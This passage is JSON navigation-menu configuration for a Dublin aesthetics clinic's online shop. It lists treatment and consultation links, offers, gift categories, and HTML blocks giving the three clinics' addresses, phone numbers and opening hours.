TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals 